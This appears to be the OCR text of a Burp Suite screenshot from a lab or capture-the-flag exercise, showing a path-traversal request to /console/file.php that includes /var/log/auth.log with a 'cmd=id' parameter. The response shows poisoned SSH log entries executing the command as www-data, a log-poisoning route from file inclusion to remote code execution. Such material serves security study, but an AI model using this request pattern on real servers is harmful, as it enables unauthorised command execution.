 Request
Pretty Raw Hex
\n
1 GET /console/file.php?file=../../../../../../../var/log/auth.log&cmd=id
HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
user root by (uid=0)
84 Aug 15 02:58:01 ubuntu CRON[850]: pam_unix(cron:session): session closed for
user root
85 Aug 15 02:59:01 ubuntu CRON[854]: pam_unix(cron:session): session opened for
user root by (uid=0)
86 Aug 15 02:59:01 ubuntu CRON[854]: pam_unix(cron:session): session closed for
user root
87 Aug 15 02:59:51 ubuntu sshd[857]: Invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
88 from 192.168.1.111 port 39402
89 Aug 15 02:59:52 ubuntu sshd[857]: Failed none for invalid user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
90 from 192.168.1.111 port 39402 ssh2
91 Aug 15 02:59:53 ubuntu sshd[857]: Failed password for invalid user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
92 from 192.168.1.111 port 39402 ssh2
93 Aug 15 02:59:53 ubuntu sshd[857]: Failed password for invalid user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
94 from 192.168.1.111 port 39402 ssh2
95 Aug 15 02:59:53 ubuntu sshd[857]: Connection closed by invalid user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
96 192.168.1.111 port 39402 [preauth]
97 Aug 15 03:00:01 ubuntu CRON[859]: pam_unix(cron:session): session opened for
user root by (uid=0)
98 Aug 15 03:00:01 ubuntu CRON[859]: pam_unix(cron:session): session closed for
user root
99 Aug 15 03:01:01 ubuntu CRON[883]: pam_unix(cron:session): session opened for
user root by (uid=0)
100 Aug 15 03:01:01 ubuntu CRON[883]: pam_unix(cron:session): session closed for
user root
101 Aug 15 03:02:01 ubuntu CRON[886]: pam_unix(cron:session): session opened for
user root by (uid=0)
102 Aug 15 03:02:01 ubuntu CRON[886]: pam_unix(cron:session): session closed for
user root
103 Aug 15 03:03:01 ubuntu CRON[889]: pam_unix(cron:session): session opened for
user root by (uid=0)
104 Aug 15 03:03:01 ubuntu CRON[889]: pam_unix(cron:session): session closed for